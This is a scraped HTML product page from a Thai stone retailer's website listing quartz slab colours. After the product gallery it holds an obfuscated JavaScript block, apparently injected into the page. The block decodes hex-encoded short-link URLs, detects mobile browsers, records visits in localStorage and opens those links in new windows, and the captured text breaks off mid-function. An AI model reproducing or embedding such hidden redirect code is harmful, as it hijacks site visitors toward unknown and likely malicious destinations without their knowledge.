

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thaistonecenter.com/index.php/en/product-en/quartz-en
body_size: 29472
content:
<!DOCTYPE html>
<html lang="en">
<head>

	<base href="https://thaistonecenter.com/index.php/en/product-en/quartz-en" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="x-ua-compatible" content="IE=edge,chrome=1" />
	<meta name="robots" content="index, follow" />
	<title>QUARTZ</title>
	<link href="https://thaistonecenter.com/index.php/th/product-th/quartz-th" rel="alternate" hreflang="th-TH" />
	<link href="https://thaistonecenter.com/index.php/en/product-en/quartz-en" rel="alternate" hreflang="en-GB" />
	<link href="/templates/joothemes-it/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/css/uikit.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/css/components/slidenav.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_vtemimagezoom/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/icons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/template.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/slicknav.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/superfish.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_imageeffectck/css/imageeffectck.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?e31d4a7b53d95a0889fabf4a82051a87" rel="stylesheet" type="text/css" />
	<style type="text/css">
a.thumbnail {display: inline-block; zoom: 1; *display: inline;}.vdoresp {margin:6px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0;}
.vdoresp iframe {left:0;top:0;height:100%;width:100%;position:absolute;}
	</style>
	<script src="/media/plg_content_mavikthumbnails/js/picturefill.min.js" async="async" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/jquery.min.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/jquery-noconflict.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/jquery-migrate.min.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/js/uikit.min.js" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/js/components/lightbox.min.js" type="text/javascript"></script>
	<script src="/media/plg_vtemimagezoom/assets/cloud-zoom.1.0.2.min.js" type="text/javascript"></script>
	<script src="/media/plg_vtemimagezoom/assets/jquery.elastislide.js" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/holder.js" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/headroom.min.js" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/bootstrap.min.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/media/plg_system_imageeffectck/js/imageeffectck.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<meta property="og:image" content="https://thaistonecenter.com/images/thumbnails/images/product/Q1/menu/FSCQ32-fill-350x350.jpg" />
	<link href="https://thaistonecenter.com/index.php/th/product-th/quartz-th" rel="alternate" hreflang="x-default" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<link href='//fonts.googleapis.com/css?family=Poppins|Poppins:300,500,600,700,800,900&subset=Prompt, georgia, palatino' rel='stylesheet' type='text/css' />

    <link href="https://fonts.googleapis.com/css?family=Prompt&display=swap&subset=thai" rel="stylesheet">
      
    <style type="text/css">

/* Template Style
---------------------------------------------------------------------- */
	body, h3, h4, h5, h6, .navigation a, #fullwidth a, p {
		font-family: 'Poppins',Prompt, Verdana, Arial, Helvetica, sans-serif;
		font-weight: 300;
	}

	.sitedescription,
	.btn-primary, .flex-caption, div.list-title,
	.componentheading, a.readmore, #footer ul.menu, #footer ul.menu li a, .accordion-heading, .readmore, .readmore-link,
	blockquote, .btn-group,
	dl.article-info,
	dt.article-info-term,
	.pagination ul li a,
	.pagination p.counter.pull-right,
	.categories-list h4.item-title,
	div.contact fieldset legend,
	div.blog-featured fieldset legend,
	div.search fieldset legend,
	.cat-children h3.page-header,
	.lead,
	#k2FrontendEditToolbar h2,
	div.catItemHeader h3.catItemTitle,
	span.catItemHits,
	div.catItemCategory,
	div.catItemTagsBlock,
	div.catItemCommentsLink,
	div.itemHeader h2.itemTitle,
	div.itemToolbar ul li span.itemTextResizerTitle,
	div.itemToolbar ul li a.itemCommentsLink,
	div.itemToolbar ul li a.itemPrintLink span,
	div.itemToolbar ul li a.itemEmailLink span,
	div.itemRatingBlock span,
	div.itemRatingLog,
	span.itemHits,
	div.itemCategory,
	div.itemTagsBlock,
	div.itemRelCat,
	div.itemRelAuthor,
	div.itemNavigation a.itemNext,
	div.itemCommentsForm form label.formComment,
	div.itemCommentsForm form label.formName,
	div.itemCommentsForm form label.formEmail,
	div.itemCommentsForm form label.formUrl,
	div.tagItemHeader h2.tagItemTitle,
	div.tagItemCategory,
	div.userItemHeader h3.userItemTitle,
	div.userItemCategory,
	div.userItemTagsBlock,
	div.userItemCommentsLink,
	div.latestItemHeader h2.latestItemTitle,
	div.latestItemCategory,
	div.genericItemCategory span,
	div.genericItemCategory a,
	div.genericItemHeader h2.genericItemTitle,
	div.genericItemReadMore,
	div.k2ItemsBlock ul li a.moduleItemTitle,
	div.k2ItemsBlock ul li span.moduleItemDateCreated,
	div.k2ItemsBlock ul li a.moduleItemCategory,
	div.k2ItemsBlock ul li div.moduleItemTags,
	div.k2ItemsBlock ul li a.moduleItemComments,
	div.k2ItemsBlock ul li span.moduleItemHits,
	div.k2LatestCommentsBlock ul li span.lcUsername,
	div.k2LatestCommentsBlock ul li span.lcCommentDate,
	div.k2LatestCommentsBlock ul li span.lcItemTitle,
	div.k2LatestCommentsBlock ul li span.lcItemCategory,
	div.itemComments ul.itemCommentsList li span.commentDate,
	div.itemComments ul.itemCommentsList li span.commentAuthorName,
	div.k2UserBlock div.k2UserBlockDetails span.ubName,
	div.k2UsersBlock ul li a.ubUserName,
	.k2AccountPage th.k2ProfileHeading,
	#k2Container span.catItemAddLink a.modal,
	#k2Container span.userItemAddLink a.modal
	 {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 400;
	}
	.logo a, .bt-title,
	div.profile legend,
	.hello,
	div.k2ItemsBlock ul li div.moduleItemTags b,
	span.itemNavigationTitle,
  #top p {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 500;
	}

	h2.item-page-title, h2 {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 600;
	}

	h1, #menu-icon, .portfolio h2,  #showcase .col-md-6 h3, .bt-category,
  .more_bt, .lndtitle, .breadcrumb, #main-box .jweb-content-title  {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 600!important;
	}

</style>
    <!--[if lte IE 8]>
		<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
					<style>
				{behavior:url(/templates/joothemes-it/js/PIE.htc);}
			</style>
			<![endif]-->
</head>
<body class="default-layout no-homepage">
<div id="wrap">
<!--Navigation-->
<header id="header" class="header header-fixed hide-from-print" role="banner">
<!--top-->
<div id="navigation">
<div class="navbar navbar-default" role="navigation">
<div class="container">
	<div class="top-header">
              <div class="block ">
           	<div class="moduletable">
	           		                	<div class="module-content">
	                		<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
						<li>
			<a href="/index.php/th/product-th/quartz-th">
												<img src="/media/mod_languages/images/th_th.gif" alt="Thai (ไทย)" title="Thai (ไทย)" />										</a>
			</li>
											<li class="lang-active">
			<a href="https://thaistonecenter.com/index.php/en/product-en/quartz-en">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
	                	</div>
              </div>
           </div>
	
		<div class="row">
		<div id="brand" class="col-xs-8 col-sm-4">
			 <a href="/index.php">
						<img style="width:300px; height:70px; " src="/images/logo/logoSC.png" alt="thaistonecenter.com" />
			 </a>
		 </div>
		 <div class="collapse center_top">
		 		                         <nav class="navigation" role="navigation">
		                                 
<ul class="menu">
<li  class="active  item-246 level1  first"><a href="/index.php/en/" ><span class="menutitle">HOME</span></a></li><li  class=" item-353 level1 "><a href="/index.php/en/about-us-en" ><span class="menutitle">ABOUT US</span></a></li><li  class="parent  item-252 level1  last deeper"><a href="#" ><span class="menutitle">PRODUCT</span></a><ul class="level1"><li  class=" item-253 level2  first"><a href="/index.php/en/product-en/artificial-marble-en" ><span class="menutitle">ARTIFICIAL MARBLE</span></a></li><li  id="current" class=" item-281 level2 "><a href="/index.php/en/product-en/quartz-en" ><span class="menutitle">QUARTZ</span></a></li><li  class=" item-374 level2 "><a href="/index.php/en/product-en/granite-en" ><span class="menutitle">GRANITE</span></a></li><li  class=" item-358 level2 "><a href="/index.php/en/product-en/basin-en" ><span class="menutitle">STONE SINK BASIN</span></a></li><li  class=" item-369 level2  last"><a href="/index.php/en/product-en/mosaic-en" ><span class="menutitle">MOSAIC</span></a></li></ul></li><li  class=" item-324 level1 "><a href="/index.php/en/project-en" ><span class="menutitle">GALLERY </span></a></li><li  class=" item-354 level1 "><a href="/index.php/en/service-en" ><span class="menutitle">SERVICE</span></a></li><li  class="parent  item-355 level1  deeper"><a href="#" ><span class="menutitle">CONTACT</span></a><ul class="level1"><li  class=" item-356 level2  first"><a href="/index.php/en/contact-us-en/contact-en" ><span class="menutitle">CONTACT US</span></a></li><li  class=" item-357 level2  last"><a href="/index.php/en/contact-us-en/join-us-en" ><span class="menutitle">JOIN US</span></a></li></ul></li></ul>

		                         </nav>
		                         		 		 			 	<script type="text/javascript" src="/templates/joothemes-it/js/hoverIntent.js"></script>
		     <script type="text/javascript" src="/templates/joothemes-it/js/superfish.js"></script>

		     <script type="text/javascript">
		 		jQuery(document).ready(function(){
		 			jQuery('#navigation .menu').superfish({
		 				animation: {height:'show'},	// slide-down effect without fade-in
		 				 speed:         'fast',
		 				delay:		 600			// 1.2 second delay on mouseout
		 			});
		 		});
		 	</script>
		 		 		 </div>

		 </div>
	</div>



</div>
</div>
</div>
</header>
<div class="clearfix"></div>
<!--Navigation-->
     
<section class="section_m" >
<!--fullwidth-->
<!--fullwidth-->
<!--Breadcrum-->
<div id="breadcrumbs">
           <div class="block  bg-2">
           	<div class="moduletable">
	           		                	<div class="module-content">
	                		<div class="container">
	<span class="breadcrumb-header">QUARTZ</span><ul class="breadcrumb">
	<li class="bhome">You are here: &#160;</span></li><li><div class="bre" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/index.php/en/" class="pathway"><span itemprop="title">Home</span></a></div><span class="divider">|</span></li><li><div class="bre" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="#" class="pathway"><span itemprop="title">PRODUCT</span></a></div><span class="divider">|</span></li><li class="active"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title">QUARTZ</span></div></li></ul>
</div>
	                	</div>
              </div>
           </div>
	
</div>
<!--Breadcrum-->
<!--Feature-->
<!--Feature-->
<!-- box -->
<!-- box-->

<!-- box -->
<!-- box-->
<!-- Content -->
<div class="container">
<div id="main" class="row show-grid">
<!-- Component -->
<div id="container" class="col-sm-12">
<!-- Content-top Module Position -->
<!-- Front page show or hide -->
<div id="main-box">
<div id="system-message-container">
	</div>

<div class="item-page">



<div class="clr"></div>


<div class="article-body">
	<div style="background: #fff; clear: both; overflow: auto;">
<div style="position: relative; float: center; text-align: center;"><a href="/index.php/en/product-en/quartz-en/pure-white-en"><img class="fadeck thumbnail" title="::PURE WHITE" src="/images/thumbnails/images/product/Q1/menu/FSCQ32-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ32-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/snow-white-en"><img class="fadeck thumbnail" title="::SNOW WHITE" src="/images/thumbnails/images/product/Q1/menu/FSCQ08-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ08-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/white-stardust-en"><img class="fadeck thumbnail" title="::WHITE STARDUST" src="/images/thumbnails/images/product/Q1/menu/FSCQ25-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ25-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/?Itemid=309"><img class="fadeck thumbnail" title="::CLASSIC WHITE" src="/images/thumbnails/images/product/Q1/menu/FSCQ19-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ19-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/white-catacatta-en"><img class="fadeck thumbnail" title="::WHITE CATACATTA" src="/images/thumbnails/images/product/Q1/menu/FSCQ37-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ37-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/bianco-carrara-en"><img class="fadeck thumbnail" title="::BIANCO CARRARA" src="/images/thumbnails/images/product/Q1/menu/FSCQ36-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ36-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/blue-sky-en"><img class="fadeck thumbnail" title="::BLUE SKY" src="/images/thumbnails/images/product/Q1/menu/FSCQ38-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ38-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/dutch-cream-en"><img class="fadeck thumbnail" title="::DUTCH CREAM" src="/images/thumbnails/images/product/Q1/menu/FSCQ15-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ15-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/coffe-q-en"><img class="fadeck thumbnail" title="::COFFE Q	" src="/images/thumbnails/images/product/Q1/menu/FSCQ14-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ14-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/blue-stardust-en"><img class="fadeck thumbnail" title="::BLUE STARDUST" src="/images/thumbnails/images/product/Q1/menu/FSCQ02-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ02-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/red-stardust-en"><img class="fadeck thumbnail" title="::RED STARDUST" src="/images/thumbnails/images/product/Q1/menu/FSCQ03-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ03-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/sahara-grey-en"><img class="fadeck thumbnail" title="::SAHARA GREY" src="/images/thumbnails/images/product/Q1/menu/FSCQ34-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ34-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/frosty-grey-en"><img class="fadeck thumbnail" title="::FROSTY GREY" src="/images/thumbnails/images/product/Q1/menu/FSCQ33-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ33-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/australian-grey-en"><img class="fadeck thumbnail" title="::AUSTRALIAN GREY	" src="/images/thumbnails/images/product/Q1/menu/FSCQ09-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ09-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/pearl-grey-en"><img class="fadeck thumbnail" title="::PEARL GREY" src="/images/thumbnails/images/product/Q1/menu/FSCQ35-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ35-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/midnight-stardust-en"><img class="fadeck thumbnail" title="::MIDNIGHT STARDUST" src="/images/thumbnails/images/product/Q1/menu/FSCQ04-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ04-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/nero-q-en"><img class="fadeck thumbnail" title="::NERO Q" src="/images/thumbnails/images/product/Q1/menu/FSCQ31-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ31-fill-400x280.jpg 1x" /></a> <a href="/index.php/en/product-en/quartz-en/icy-nero-en"><img class="fadeck thumbnail" title="::ICY NERO" src="/images/thumbnails/images/product/Q1/menu/FSCQ39-fill-400x280.jpg" alt="" width="400" height="280" srcset="/images/thumbnails/images/product/Q1/menu/FSCQ39-fill-400x280.jpg 1x" /></a></div>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x75\x4a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x47\x69\x69\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x7a\x58\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x59\x57\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x69\x4c\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x77\x6c\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x49\x56\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x72\x73\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x6b\x42\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x51\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const 